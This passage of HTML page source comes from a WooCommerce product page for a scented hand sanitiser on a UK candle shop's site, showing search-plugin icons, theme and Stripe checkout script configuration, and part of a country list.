\t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-GB","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
//# sourceURL=jquery-dgwt-wcas-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.2" id="jquery-dgwt-wcas-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://busybeecandles.co.uk/wp-admin/admin-ajax.php","images_uri":"https://busybeecandles.co.uk/wp-content/themes/Divi/images","builder_images_uri":"https://busybeecandles.co.uk/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"7c51638a15","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"19285f81ae","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"88235","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"https://busybeecandles.co.uk/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#dbdbdb","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://busybeecandles.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://busybeecandles.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "6182d2a88e" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://busybeecandles.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-13 00:57:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wc_stripe_express_checkout-js-extra">
/* <![CDATA[ */
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_BXa5J1p7D2v1oAH86eMos9dx","allow_prepaid_card":"yes","locale":"en-GB","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":false},"nonce":{"payment":"4dd8a697df","shipping":"c6de71db90","normalize_address":"83fef5b699","get_cart_details":"7475434029","update_shipping":"f20511449b","checkout":"5b1b89bf6a","add_to_cart":"9e21ce108c","get_selected_product_data":"e4f5cbfea3","log_errors":"6f8596cc15","clear_cart":"8bb303dcac","pay_for_order":"93f8962320","wc_store_api":"7bd680c699","wc_store_api_express_checkout":"b544948158"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://busybeecandles.co.uk/checkout/","currency_code":"gbp","currency_decimals":2,"country_code":"GB","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Baby Powder Scented Hand Sanitiser","amount":699},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"Busy Bee Candles Ltd (via WooCommerce)","amount":699,"pending":true},"requestShipping":true,"currency":"gbp","country_code":"GB","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["AF","AX","AL","DZ","AS","AD","AO","AI","AQ","AG","AR","AM","AW","AU","AT","AZ","BS","BH","BD","BB","BY","PW","BE","BZ","BJ","BM","BT","BO","BQ","BA","BW","BV","BR","IO","BN","BG","BF","BI","KH","CM","CA","CV","KY","CF","TD","CL","CN","CX","CC","CO","KM","CG","CD","CK","CR","HR","CU","CW","CY","CZ","DK","DJ","DM","DO","EC","EG","SV","GQ","ER","EE","SZ","ET","FK","FO","FJ","FI","FR","GF","PF","TF","GA","GM","GE","DE","GH","GI","GR","GL","GD","GP","GU","GT","GG","GN","GW","GY","HT","HM","HN","HK","HU","IS","IN","ID","IR","IQ","IE","IM","IL","IT","CI","JM","JP","JE","JO","KZ","KE","KI","XK","KW","KG","LA","LV","LB","LS","LR","LY","LI","LT","LU","MO","MG","MW","MY","MV","ML","MT","MH","MQ","MR","MU","YT","MX","FM","MD","MC","MN","ME","MS","MA","MZ","MM","NA","NR","NP","NL","NC","NZ","NI","NE","NG","NU","NF","KP","MK","MP","NO","OM","PK","PS","PA","PG","PY","PE","PH","PN","PL","PT","PR","QA","RE","RO","RU","RW","ST","BL","SH","KN","LC","SX","MF","PM","VC","WS","SM","SA","SN","RS","SC","SL","SG","SK","SI","SB","SO","ZA","GS","KR","SS","ES","LK","SD","SR","SJ","SE","CH","SY","TW","TJ","TZ","TH","TL","TG","TK","TO","TT","TN","TR","TM","TC","TV","UG","UA","AE","GB","US","UM","UY","UZ","VU","VA","VE","VN","VG","VI","WF","EH","YE","ZM","ZW"],"custom_checkout_fields":{"wc_apbct_email_id":{"label":"","type":"text","location":"billing","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script type="text/javascript" id="et-builder-cpt-modules-wrapper-js-extra">
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
//# sourceURL=et-builder-cpt-modules-wrapper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.27.5" id="et-builder-cpt-modules-wrapper-js"></script>
<script type="text/javascript" src="https://busybeecandles.co.uk/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko 